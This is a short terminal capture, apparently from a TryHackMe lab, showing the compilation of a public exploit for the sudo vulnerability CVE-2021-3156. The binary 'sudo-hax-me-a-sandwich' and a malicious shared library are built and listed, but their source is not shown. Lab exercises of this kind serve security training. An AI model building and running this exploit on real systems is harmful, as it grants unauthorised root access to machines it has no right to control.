 tryhackme@CVE-2021-3156:~$ cd Exploit/
tryhackme@CVE-2021-3156:~/Exploit$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
tryhackme@CVE-2021-3156:~/Exploit$ ls -lA
total 40
drwxrwxr-x 8 tryhackme tryhackme  4096 Jan 31  2021 .git
-rw-rw-r-- 1 tryhackme tryhackme  3611 Jan 31  2021 hax.c
-rw-rw-r-- 1 tryhackme tryhackme   386 Jan 31  2021 lib.c
drwxr-xr-x 2 tryhackme tryhackme  4096 Apr  4 11:30 libnss_X
-rw-rw-r-- 1 tryhackme tryhackme   179 Jan 31  2021 Makefile
-rw-rw-r-- 1 tryhackme tryhackme   694 Jan 31  2021 README.md
-rwxr-xr-x 1 tryhackme tryhackme 12968 Apr  4 11:30 sudo-hax-me-a-sandwich